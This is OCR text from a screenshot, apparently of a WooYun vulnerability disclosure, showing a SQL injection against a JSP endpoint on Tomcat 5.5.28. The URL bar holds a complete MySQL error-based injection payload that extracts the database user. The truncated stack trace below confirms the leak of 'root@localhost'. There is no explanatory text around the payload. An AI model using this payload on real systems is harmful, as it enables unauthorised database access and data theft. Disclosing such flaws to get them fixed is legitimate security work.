 Apache Tomcat/5.5.28 - Error report - Mozilla Firefox
Apache Tomcat/5.5.28 - Erro... × +
/piw/Question/module/codebranchs.jsp?value=
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:/ /piw/Question/module/codebranchs.jsp?value=1' and (select 1 from(select count(*),concat(0x7e,
(mid((ifnull(cast(user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from information_schema.character_sets group
by x)a) and 'a'='a
Enable Post data Enable Referrer
der.executeDataTable(QueryBuilder.java:229)
debranchs_jsp._jspService(codebranchs_jsp.java:60)
Base.service(HttpJspBase.java:98)
rvice(HttpServlet.java:803)
letWrapper.service(JspServletWrapper.java:328)
let.serviceJspFile(JspServlet.java:315)
let.service(JspServlet.java:265)
rvice(HttpServlet.java:803)
ilter(MainFilter.java:193)
onstraintViolationException: Duplicate entry '~root@localhost~1' for key 1
Exception(SQLError.java:931)
Packet(MysqlIO.java:2934)
d(MysqlIO.java:1616)
rect(MysqlIO.java:1708)
(Connection.java:3255)
www.wooyun.org